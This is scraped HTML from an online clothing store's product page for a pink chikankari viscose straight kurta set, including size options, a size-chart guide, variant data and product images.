<div style="text-align: center;" data-mce-style="text-align: center;">Easy Guide: Simply add 2" to body bust size and that is your Kurti Size in inch".</div>
<div style="text-align: center;" data-mce-style="text-align: center;">Example: For 36" Body Bust size you will need Kurti Size Medium 38".</div></div>
    </div>
  </popover-content></div>
    </product-rerender>
  </quick-buy-drawer>

  <quick-buy-popover class="popover popover--quick-buy">
    <span class="popover__overlay"></span>

    <product-rerender id="quick-buy-popover-product-form-quick-buy--7269838225579-template--20167074054315__main" observe-form="product-form-quick-buy--7269838225579-template--20167074054315__main">
      <header class="popover__header"><div class="quick-buy-product"><img src="//thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_4.webp?v=1648120821&amp;width=941" alt="Kurta Set With Dupatta | Collar Neck Kurti | Tunic Kurtis | Anarkali Kurtis | Women Dhoti Kurta | formal kurtis | Pink Kurtis | Green Kurta | Salwar Kurta | Off-shoulder Kurtis | Jacquard Kurta | Calf Length Kurta | Patchwork Kurta | चिकनकारी कुर्ता | Pom-pom Kurta | V Neck Kurtis | Brocade Kurta &amp; Kurti | Short Kurti Tops | Embellished Kurtis | Chanderi Kurti" srcset="//thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_4.webp?v=1648120821&amp;width=114 114w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_4.webp?v=1648120821&amp;width=228 228w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_4.webp?v=1648120821&amp;width=342 342w" width="941" height="1256" loading="lazy" sizes="114px" class="quick-buy-product__image"><div class="quick-buy-product__info ">
      <product-meta class="product-item-meta"><a href="/collections/vendors?q=THIS%20IS%20A%20CUSTOM%20MADE%20PRODUCT%20IT%20MIGHT%20TAKE%208-10%20DAYS%20TO%20DISPATCH" class="product-item-meta__vendor heading heading--xsmall">THIS IS A CUSTOM MADE PRODUCT IT MIGHT TAKE 8-10 DAYS TO DISPATCH</a><a href="/products/pink-inara-viscose-chikankari-straight-kurta-set" class="product-item-meta__title">Pink Inara Viscose Chikankari Straight Kurta Set</a>

        <div class="product-item-meta__price-list-container" role="region" aria-live="polite"><div class="price-list"><span class="price">
                  <span class="visually-hidden">Sale price</span><span class=money>INR 7,249.00</span></span></div><a href="/products/pink-inara-viscose-chikankari-straight-kurta-set" class="link text--subdued">View details</a>
        </div></product-meta>
    </div>
  </div><button type="button" class="popover__close-button tap-area tap-area--large" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
      </header>

      <div class="popover__content popover__content--no-padding"><div class="product-form"><div id="shopify-block-ANHVUb21rNEs2L01LY__judge_me_reviews_preview_badge_RWTmwW-2" class="shopify-block shopify-app-block">
<div class='jdgm-widget jdgm-preview-badge'
    data-id='7269838225579'
    data-template='manual-installation'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div>
</div>




</div><div data-block-type="inventory" data-block-id="inventory_9nMtrT" ><product-inventory class="product-form__inventory-wrapper"><span class="inventory inventory--low">Only 1 unit left</span></product-inventory></div><div id="shopify-block-AM1VyRWJhTVU3Qm80e__swatch_king_product_swatch_block_NrTaqa-2" class="shopify-block shopify-app-block"><div data-vsk-groups-priority="true" style="max-width: 100%;" data-vsk-product-handle="pink-inara-viscose-chikankari-straight-kurta-set"></div>


</div><variant-picker data-block-type="variant-picker" data-block-id="template--20167074054315__main" handle="pink-inara-viscose-chikankari-straight-kurta-set" section-id="template--20167074054315__main" form-id="product-form-quick-buy--7269838225579-template--20167074054315__main"   class="product-form__variants" ><script data-variant type="application/json">{"id":41623745659051,"title":"M","option1":"M","option2":null,"option3":null,"sku":"INRAOPK38","requires_shipping":true,"taxable":true,"featured_image":{"id":31901896376491,"product_id":7269838225579,"position":1,"created_at":"2022-03-24T16:50:05+05:30","updated_at":"2022-03-24T16:50:21+05:30","alt":"Kurta Set With Dupatta | Collar Neck Kurti | Tunic Kurtis | Anarkali Kurtis | Women Dhoti Kurta | formal kurtis | Pink Kurtis | Green Kurta | Salwar Kurta | Off-shoulder Kurtis | Jacquard Kurta | Calf Length Kurta | Patchwork Kurta | चिकनकारी कुर्ता | Pom-pom Kurta | V Neck Kurtis | Brocade Kurta \u0026 Kurti | Short Kurti Tops | Embellished Kurtis | Chanderi Kurti","width":941,"height":1256,"src":"\/\/thechikanlabel.com\/cdn\/shop\/products\/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_4.webp?v=1648120821","variant_ids":[41623745626283,41623745659051,41623745724587,41623745757355,41623745822891]},"available":true,"name":"Pink Inara Viscose Chikankari Straight Kurta Set - M","public_title":"M","options":["M"],"price":724900,"weight":300,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Kurta Set With Dupatta | Collar Neck Kurti | Tunic Kurtis | Anarkali Kurtis | Women Dhoti Kurta | formal kurtis | Pink Kurtis | Green Kurta | Salwar Kurta | Off-shoulder Kurtis | Jacquard Kurta | Calf Length Kurta | Patchwork Kurta | चिकनकारी कुर्ता | Pom-pom Kurta | V Neck Kurtis | Brocade Kurta \u0026 Kurti | Short Kurti Tops | Embellished Kurtis | Chanderi Kurti","id":24258379677867,"position":1,"preview_image":{"aspect_ratio":0.749,"height":1256,"width":941,"src":"\/\/thechikanlabel.com\/cdn\/shop\/products\/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_4.webp?v=1648120821"}},"requires_selling_plan":false,"selling_plan_allocations":[]}</script><div class="product-form__option-selector" data-selector-type="block">
                <div class="product-form__option-info">
                  <span class="product-form__option-name">Size:</span><span id="option-template--20167074054315__main--7269838225579-1-quick-buy-value" class="product-form__option-value">M</span><button type="button" is="toggle-button" class="product-form__option-link link text--subdued hidden-phone" aria-controls="product-template--20167074054315__main-7269838225579-size-chart-drawer" aria-expanded="false">Size chart</button>
                    <button type="button" is="toggle-button" class="product-form__option-link link text--subdued hidden-tablet-and-up" aria-controls="product-template--20167074054315__main-7269838225579-size-chart-popover" aria-expanded="false">Size chart</button></div><div class="block-swatch-list"><div class="block-swatch "><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-quick-buy--7269838225579-template--20167074054315__main" id="option-template--20167074054315__main--7269838225579-1-quick-buy-1" value="557519372459" >
                            <label class="block-swatch__item" for="option-template--20167074054315__main--7269838225579-1-quick-buy-1">S</label></div><div class="block-swatch "><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-quick-buy--7269838225579-template--20167074054315__main" id="option-template--20167074054315__main--7269838225579-1-quick-buy-2" value="557519405227" checked="checked">
                            <label class="block-swatch__item" for="option-template--20167074054315__main--7269838225579-1-quick-buy-2">M</label></div><div class="block-swatch "><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-quick-buy--7269838225579-template--20167074054315__main" id="option-template--20167074054315__main--7269838225579-1-quick-buy-3" value="557519437995" >
                            <label class="block-swatch__item" for="option-template--20167074054315__main--7269838225579-1-quick-buy-3">L</label></div><div class="block-swatch "><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-quick-buy--7269838225579-template--20167074054315__main" id="option-template--20167074054315__main--7269838225579-1-quick-buy-4" value="557519470763" >
                            <label class="block-swatch__item" for="option-template--20167074054315__main--7269838225579-1-quick-buy-4">XL</label></div><div class="block-swatch is-disabled"><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-quick-buy--7269838225579-template--20167074054315__main" id="option-template--20167074054315__main--7269838225579-1-quick-buy-5" value="557519503531" >
                            <label class="block-swatch__item" for="option-template--20167074054315__main--7269838225579-1-quick-buy-5">2XL</label></div></div></div><noscript>
              <label class="input__block-label" for="product-select-template--20167074054315__main-7269838225579">Variant</label>

              <div class="select-wrapper">
                <select class="select" autocomplete="off" id="product-select-template--20167074054315__main-7269838225579" name="id" form="product-form-quick-buy--7269838225579-template--20167074054315__main"><option   value="41623745626283" data-sku="INRAOPK36">S - <span class=money>INR 7,249.00</span></option><option selected="selected"  value="41623745659051" data-sku="INRAOPK38">M - <span class=money>INR 7,249.00</span></option><option   value="41623745724587" data-sku="INRAOPK40">L - <span class=money>INR 7,249.00</span></option><option   value="41623745757355" data-sku="INRAOPK42">XL - <span class=money>INR 7,249.00</span></option><option  disabled="disabled" value="41623745822891" data-sku="INRAOPK44">2XL - <span class=money>INR 7,249.00</span></option></select><svg focusable="false" width="12" height="8" class="icon icon--chevron   " viewBox="0 0 12 8">
        <path fill="none" d="M1 1l5 5 5-5" stroke="currentColor" stroke-width="1"></path>
      </svg></div>
            </noscript>
          </variant-picker><div data-block-type="quantity-selector" data-block-id="quantity_selector" class="product-form__quantity" >
            <span class="product-form__quantity-label">Quantity:</span>

            <quantity-selector class="quantity-selector">
              <button type="button" class="quantity-selector__button">
                <span class="visually-hidden">Decrease quantity</span><svg focusable="false" width="10" height="2" class="icon icon--minus-big   " viewBox="0 0 10 2">
        <path fill="currentColor" d="M0 0h10v2H0z"></path>
      </svg></button>

              <input type="number" form="product-form-quick-buy--7269838225579-template--20167074054315__main" is="input-number" class="quantity-selector__input" inputmode="numeric" name="quantity" autocomplete="off" value="1" step="1" min="1"  aria-label="Quantity">

              <button type="button" class="quantity-selector__button">
                <span class="visually-hidden">Increase quantity</span><svg focusable="false" width="10" height="10" class="icon icon--plus-big   " viewBox="0 0 10 10">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M4 6v4h2V6h4V4H6V0H4v4H0v2h4z" fill="currentColor"></path>
      </svg></button>
            </quantity-selector></div><div data-block-type="buy-buttons" data-block-id="buy_buttons" class="product-form__buy-buttons" ><form method="post" action="/cart/add" id="product-form-quick-buy--7269838225579-template--20167074054315__main" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" disabled name="id" value="41623745659051">

              <product-payment-container  class="product-form__payment-container" >
                <button id="AddToCart" type="submit" is="loader-button"  data-product-add-to-cart-button data-button-content="Add to cart" class="product-form__add-button button button--secondary button--full" >Add to cart</button><div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="null" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="3aac01d232b3b51abf2efc0c72bc23ac" buyer-country="IN" buyer-locale="en" buyer-currency="INR" variant-params="[{&quot;id&quot;:41623745626283,&quot;requiresShipping&quot;:true},{&quot;id&quot;:41623745659051,&quot;requiresShipping&quot;:true},{&quot;id&quot;:41623745724587,&quot;requiresShipping&quot;:true},{&quot;id&quot;:41623745757355,&quot;requiresShipping&quot;:true},{&quot;id&quot;:41623745822891,&quot;requiresShipping&quot;:true}]" shop-id="61521363115" enabled-flags="[&quot;ae0f5bf6&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> This item is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div>
<input type="hidden" value="true" id="fastrrCollectionPage" />
<input type="hidden" value=/products/pink-inara-viscose-chikankari-straight-kurta-set name="productUrl" />
<div class="shiprocket-headless" data-type="product"></div></product-payment-container><input type="hidden" name="product-id" value="7269838225579" /><input type="hidden" name="section-id" value="template--20167074054315__main" /></form></div></div><drawer-content id="product-template--20167074054315__main-7269838225579-size-chart-drawer" class="drawer drawer--large hidden-phone">
    <span class="drawer__overlay"></span>

    <header class="drawer__header">
      <p class="drawer__title heading h6">Size Chart For Women</p>

      <button type="button" class="drawer__close-button tap-area" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
    </header>

    <div class="drawer__content drawer__content--padded-start">
      <div class="rte"><div style="text-align: center;"><img style="float: none;" alt="Size Chart for Women" src="https://cdn.shopify.com/s/files/1/0615/2136/3115/files/Size_Chart_for_Women_480x480.png?v=1707482376"></div>
<h5><span style="color: #ff0000;" data-mce-style="color: #ff0000;"></span></h5>
<div style="text-align: center;" data-mce-style="text-align: center;"><span style="color: #ff0000;" data-mce-style="color: #ff0000;">How to Measure</span></div>
<div style="text-align: center;" data-mce-style="text-align: center;">Easy Guide: Simply add 2" to body bust size and that is your Kurti Size in inch".</div>
<div style="text-align: center;" data-mce-style="text-align: center;">Example: For 36" Body Bust size you will need Kurti Size Medium 38".</div></div>
    </div>
  </drawer-content><popover-content id="product-template--20167074054315__main-7269838225579-size-chart-popover" class="popover hidden-lap-and-up">
    <span class="popover__overlay"></span>

    <header class="popover__header">
      <p class="popover__title heading h6">Size Chart For Women</p>

      <button type="button" class="popover__close-button tap-area tap-area--large" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
    </header>

    <div class="popover__content">
      <div class="rte"><div style="text-align: center;"><img style="float: none;" alt="Size Chart for Women" src="https://cdn.shopify.com/s/files/1/0615/2136/3115/files/Size_Chart_for_Women_480x480.png?v=1707482376"></div>
<h5><span style="color: #ff0000;" data-mce-style="color: #ff0000;"></span></h5>
<div style="text-align: center;" data-mce-style="text-align: center;"><span style="color: #ff0000;" data-mce-style="color: #ff0000;">How to Measure</span></div>
<div style="text-align: center;" data-mce-style="text-align: center;">Easy Guide: Simply add 2" to body bust size and that is your Kurti Size in inch".</div>
<div style="text-align: center;" data-mce-style="text-align: center;">Example: For 36" Body Bust size you will need Kurti Size Medium 38".</div></div>
    </div>
  </popover-content></div>
    </product-rerender>
  </quick-buy-popover>
</template>
</div>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://thechikanlabel.com/products/pink-inara-viscose-chikankari-straight-kurta-set?option_values=557519437995&section_id=template--20167074054315__main
body_size: 11957
content:
<div id="shopify-section-template--20167074054315__main" class="shopify-section shopify-section--main-product"><style>
  #shopify-section-template--20167074054315__main {--primary-button-background: 0, 0, 0;
    --primary-button-text-color: 255, 255, 255;
    --secondary-button-background: 112, 72, 22;
    --secondary-button-text-color: 255, 255, 255;
  }
</style><section><product-rerender id="product-sticky-form-7269838225579-template--20167074054315__main" observe-form="product-form-main-7269838225579-template--20167074054315__main"><style>
        @media screen and (min-width: 1000px) {
          :root {
            --anchor-offset: 140px; /* When the sticky form is activate, every scroll must be offset by an extra value */
          }
        }
      </style>

      <product-sticky-form form-id="product-form-main-7269838225579-template--20167074054315__main" hidden class="product-sticky-form">
        <div class="container">
          <div class="product-sticky-form__inner">
            <div class="product-sticky-form__content-wrapper hidden-pocket"><div class="product-sticky-form__image-wrapper"><img src="//thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_4.webp?v=1648120821&amp;width=941" alt="Kurta Set With Dupatta | Collar Neck Kurti | Tunic Kurtis | Anarkali Kurtis | Women Dhoti Kurta | formal kurtis | Pink Kurtis | Green Kurta | Salwar Kurta | Off-shoulder Kurtis | Jacquard Kurta | Calf Length Kurta | Patchwork Kurta | चिकनकारी कुर्ता | Pom-pom Kurta | V Neck Kurtis | Brocade Kurta &amp; Kurti | Short Kurti Tops | Embellished Kurtis | Chanderi Kurti" srcset="//thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_4.webp?v=1648120821&amp;width=55 55w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_4.webp?v=1648120821&amp;width=110 110w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_4.webp?v=1648120821&amp;width=165 165w" width="941" height="1256" loading="lazy" sizes="55px" class="product-sticky-form__image"></div><div class="product-sticky-form__info">
                <div class="product-sticky-form__bottom-info">
                  <span class="product-sticky-form__title">Pink Inara Viscose Chikankari Straight Kurta Set</span>
                  <span class="square-separator square-separator--subdued"></span>
                  <span class="product-sticky-form__price"><span class=money>INR 7,249.00</span></span>

                  <div class="product-sticky-form__unit-price text--xsmall text--subdued" style="display: none">
                    <div class="unit-price-measurement">
                      <span class="unit-price-measurement__price"></span>
                      <span class="unit-price-measurement__separator">/</span><span class="unit-price-measurement__reference-value"></span><span class="unit-price-measurement__reference-unit"></span>
                    </div>
                  </div>
                </div>
              </div>
            </div><div class="product-sticky-form__form"><div class="product-sticky-form__variants hidden-pocket"><div class="select-wrapper" data-selector-type="dropdown">
                      <combo-box fit-toggle initial-focus-selector="[aria-selected='true']" id="sticky-form-option-template--20167074054315__main-1-combo-box" class="combo-box">
                        <span class="combo-box__overlay"></span>

                        <header class="combo-box__header">
                          <p class="combo-box__title heading h6">Size</p>

                          <button type="button" class="combo-box__close-button tap-area" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
                        </header>

                        <div class="combo-box__option-list" role="listbox"><button type="button" role="option" class="combo-box__option-item" value="557519372459" aria-selected="false">S</button><button type="button" role="option" class="combo-box__option-item" value="557519405227" aria-selected="false">M</button><button type="button" role="option" class="combo-box__option-item" value="557519437995" aria-selected="true">L</button><button type="button" role="option" class="combo-box__option-item" value="557519470763" aria-selected="false">XL</button><button type="button" role="option" class="combo-box__option-item" value="557519503531" aria-selected="false">2XL</button></div>

                        <select class="visually-hidden" data-option-position="1" name="option1" form="product-form-main-7269838225579-template--20167074054315__main" aria-label="Size"><option value="557519372459"  >S</option><option value="557519405227"  >M</option><option value="557519437995"  selected>L</option><option value="557519470763"  >XL</option><option value="557519503531"  >2XL</option></select>
                      </combo-box>

                      <button type="button" is="toggle-button" class="select" aria-expanded="false" aria-haspopup="listbox" aria-controls="sticky-form-option-template--20167074054315__main-1-combo-box">
                        <span class="select__selected-value">L</span><svg focusable="false" width="12" height="8" class="icon icon--chevron   " viewBox="0 0 12 8">
        <path fill="none" d="M1 1l5 5 5-5" stroke="currentColor" stroke-width="1"></path>
      </svg></button>
                    </div></div><product-payment-container class="product-sticky-form__payment-container"><button id="StickyAddToCart" is="loader-button" form="product-form-main-7269838225579-template--20167074054315__main" type="submit" data-product-add-to-cart-button  data-button-content="Add to cart" class="product-form__add-button button button--secondary" >Add to cart</button>
              </product-payment-container>
            </div>
          </div>
        </div>
      </product-sticky-form></product-rerender><div class="container">
    <nav aria-label="Breadcrumb" class="breadcrumb text--xsmall text--subdued hidden-phone">
      <ol class="breadcrumb__list" role="list">
        <li class="breadcrumb__item">
          <a class="breadcrumb__link" href="/">Home</a>
        </li><li class="breadcrumb__item">
          <span class="breadcrumb__link" aria-current="page">Pink Inara Viscose Chikankari Straight Kurta Set</span>
        </li>
      </ol>
    </nav>

    <!-- PRODUCT TOP PART -->

    <product-rerender id="product-info-7269838225579-template--20167074054315__main" observe-form="product-form-main-7269838225579-template--20167074054315__main" allow-partial-rerender>
      <div class="product product--thumbnails-left">
<product-media filtered-ids="[]" form-id="product-form-main-7269838225579-template--20167074054315__main" autoplay-video thumbnails-position="left" reveal-on-scroll product-handle="pink-inara-viscose-chikankari-straight-kurta-set" class="product__media" style="--largest-image-aspect-ratio: 0.7492038216560509">
    <div class="product__media-list-wrapper" style="max-width: 941px"><flickity-carousel click-nav flickity-config="{
        &quot;adaptiveHeight&quot;: true,
        &quot;dragThreshold&quot;: 10,
        &quot;initialIndex&quot;: &quot;.is-initial-selected&quot;,
        &quot;fade&quot;: true,
        &quot;draggable&quot;: &quot;&gt;1&quot;,
        &quot;contain&quot;: true,
        &quot;cellSelector&quot;: &quot;.product__media-item:not(.is-filtered)&quot;,
        &quot;percentPosition&quot;: false,
        &quot;pageDots&quot;: false,
        &quot;prevNextButtons&quot;: false
      }" id="product-template--20167074054315__main-7269838225579-media-list" class="product__media-list"><div id="product-template--20167074054315__main-24258379677867" class="product__media-item  is-initial-selected is-selected" data-media-type="image" data-media-id="24258379677867" data-original-position="0"><div class="product__media-image-wrapper aspect-ratio aspect-ratio--natural" style="padding-bottom: 133.47502656748142%; --aspect-ratio: 0.7492038216560509"><img src="//thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_4.webp?v=1648120821&amp;width=941" alt="Kurta Set With Dupatta | Collar Neck Kurti | Tunic Kurtis | Anarkali Kurtis | Women Dhoti Kurta | formal kurtis | Pink Kurtis | Green Kurta | Salwar Kurta | Off-shoulder Kurtis | Jacquard Kurta | Calf Length Kurta | Patchwork Kurta | चिकनकारी कुर्ता | Pom-pom Kurta | V Neck Kurtis | Brocade Kurta &amp; Kurti | Short Kurti Tops | Embellished Kurtis | Chanderi Kurti" srcset="//thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_4.webp?v=1648120821&amp;width=400 400w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_4.webp?v=1648120821&amp;width=500 500w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_4.webp?v=1648120821&amp;width=600 600w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_4.webp?v=1648120821&amp;width=700 700w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_4.webp?v=1648120821&amp;width=800 800w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_4.webp?v=1648120821&amp;width=900 900w" width="941" height="1256" loading="eager" sizes="(max-width: 999px) calc(100vw - 48px), 640px" reveal="true"></div></div><div id="product-template--20167074054315__main-24258379612331" class="product__media-item  " data-media-type="image" data-media-id="24258379612331" data-original-position="1"><div class="product__media-image-wrapper aspect-ratio aspect-ratio--natural" style="padding-bottom: 133.47502656748142%; --aspect-ratio: 0.7492038216560509"><img src="//thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_2.webp?v=1648120821&amp;width=941" alt="Kurta Set With Dupatta | Collar Neck Kurti | Tunic Kurtis | Anarkali Kurtis | Women Dhoti Kurta | formal kurtis | Pink Kurtis | Green Kurta | Salwar Kurta | Off-shoulder Kurtis | Jacquard Kurta | Calf Length Kurta | Patchwork Kurta | चिकनकारी कुर्ता | Pom-pom Kurta | V Neck Kurtis | Brocade Kurta &amp; Kurti | Short Kurti Tops | Embellished Kurtis | Chanderi Kurti2" srcset="//thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_2.webp?v=1648120821&amp;width=400 400w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_2.webp?v=1648120821&amp;width=500 500w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_2.webp?v=1648120821&amp;width=600 600w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_2.webp?v=1648120821&amp;width=700 700w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_2.webp?v=1648120821&amp;width=800 800w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_2.webp?v=1648120821&amp;width=900 900w" width="941" height="1256" loading="lazy" sizes="(max-width: 999px) calc(100vw - 48px), 640px"></div></div><div id="product-template--20167074054315__main-24258379579563" class="product__media-item  " data-media-type="image" data-media-id="24258379579563" data-original-position="2"><div class="product__media-image-wrapper aspect-ratio aspect-ratio--natural" style="padding-bottom: 133.47502656748142%; --aspect-ratio: 0.7492038216560509"><img src="//thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_1.webp?v=1648120821&amp;width=941" alt="Kurta Set With Dupatta | Collar Neck Kurti | Tunic Kurtis | Anarkali Kurtis | Women Dhoti Kurta | formal kurtis | Pink Kurtis | Green Kurta | Salwar Kurta | Off-shoulder Kurtis | Jacquard Kurta | Calf Length Kurta | Patchwork Kurta | चिकनकारी कुर्ता | Pom-pom Kurta | V Neck Kurtis | Brocade Kurta &amp; Kurti | Short Kurti Tops | Embellished Kurtis | Chanderi Kurti3" srcset="//thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_1.webp?v=1648120821&amp;width=400 400w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_1.webp?v=1648120821&amp;width=500 500w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_1.webp?v=1648120821&amp;width=600 600w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_1.webp?v=1648120821&amp;width=700 700w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_1.webp?v=1648120821&amp;width=800 800w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_1.webp?v=1648120821&amp;width=900 900w" width="941" height="1256" loading="lazy" sizes="(max-width: 999px) calc(100vw - 48px), 640px"></div></div><div id="product-template--20167074054315__main-24258379645099" class="product__media-item  " data-media-type="image" data-media-id="24258379645099" data-original-position="3"><div class="product__media-image-wrapper 